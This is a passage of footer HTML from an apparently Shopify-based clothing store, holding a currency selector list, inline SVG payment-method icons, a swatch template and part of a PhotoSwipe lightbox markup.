                <li class="popout-list__item is-active">
                  <a class="popout-list__option" href="#" aria-current="true" data-value="USD" data-popout-option>
                    <span>USD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UYU" data-popout-option>
                    <span>UYU $U</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UZS" data-popout-option>
                    <span>UZS so'm</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VND" data-popout-option>
                    <span>VND ₫</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VUV" data-popout-option>
                    <span>VUV Vt</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="WST" data-popout-option>
                    <span>WST T</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XAF" data-popout-option>
                    <span>XAF CFA</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XCD" data-popout-option>
                    <span>XCD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XOF" data-popout-option>
                    <span>XOF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XPF" data-popout-option>
                    <span>XPF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="YER" data-popout-option>
                    <span>YER ﷼</span>
                  </a>
                </li></ul>

            <input type="hidden" name="currency_code" id="CurrencySelector-localization-sections--25328339583286__supporting-menu" value="USD" data-popout-input>
          

          
        </popout-select>
      </div></form></div><div class="supporting-menu__item supporting-menu__item--copyright">
      <ul class="supporting-menu__copyright inline-list">
        <li>
          <a href="https://www.redeluxe.com">&copy; REDELUXE 2026</a>
        </li>
        

        <!-- The following lines fix Lighthouse security warnings on the Shopify link.--><!-- Remove the following line to delete 'Powered by Shopify' from your footer -->
        <!-- Do not delete below this line -->
      </ul>
    </div><div class="supporting-menu__item supporting-menu__item--payment">
          <ul class="supporting-menu__payment payment-icons inline-list"><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul>
        </div></div>
</section>

</div>
<!-- END sections: group-footer -->
  </footer>

  <template data-swatch-template>
    <div class="swatches swatch__button swatch__button--square" data-swatch-button data-tooltip>
      <a class="swatch__link" data-swatch-link></a>
    </div>
  </template>

  <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp pswp--custom-loader" tabindex="-1" role="dialog" aria-hidden="true">
  <!-- Background of PhotoSwipe. 
  It's a separate element as animating opacity is faster than rgba(). -->
  <div class="pswp__bg"></div>
  
  <!-- Slides wrapper with overflow:hidden. -->
  <div class="pswp__scroll-wrap">
    <!-- Container that holds slides. 
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
        <!--  Controls are self-explanatory. Order can be changed. -->

        <div class="pswp__counter"></div>

        <button class="pswp__button pswp__button--close pswp__custom-close pswp__ui-over-close" title="Close (Esc)"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

        <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
        <!-- element will get class pswp__preloader--active when preloader is running -->
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
          <div class="pswp__share-tooltip"></div> 
      </div>

